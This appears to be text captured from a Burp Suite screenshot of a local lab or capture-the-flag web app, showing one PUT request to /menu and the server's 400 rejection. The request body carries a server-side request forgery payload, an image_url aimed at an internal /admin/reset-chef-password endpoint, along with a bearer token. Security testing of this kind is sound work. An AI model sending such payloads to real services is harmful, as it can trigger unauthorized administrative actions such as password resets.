 48 15:50:59 24 Apr 2024 http://localhost:8080 PUT /menu ✓ 400 274 JSON 127.0.0.1 8081
Request
Pretty Raw Hex \n
1 PUT /menu HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8080/docs
8 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZHMiLCJleHAiOjE3MTM5ODk4NTV9.8zPrTXR8nquLfwA
TPF4IdCWvIMsK1GPfWkXo_UmViJE
9 Content-Type: application/json
10 Content-Length: 186
11 Origin: http://localhost:8080
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18 X-PwnFox-Color: orange
19
20 {
21 "name":"pwn",
22 "price":10000000,
23 "category":"ssrf",
24 "image_url":"http://localhost:8080/admin/reset-chef-password",
25 "description":"ssrf on /menu to /reset-chef-password"
26 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 date: Wed, 24 Apr 2024 19:50:59 GMT
3 server: uvicorn
4 content-length: 49
5 content-type: application/json
6 access-control-allow-origin: *
7 access-control-allow-credentials: true
8 connection: close
9
10 {
"detail":"Access to this domain is not allowed"
}
Search 0 highlights
Inspector
Request attributes 2
Request headers 17
Response headers 7
Inspector
Notes
Event log (1) All issues
Memory: 365.4MB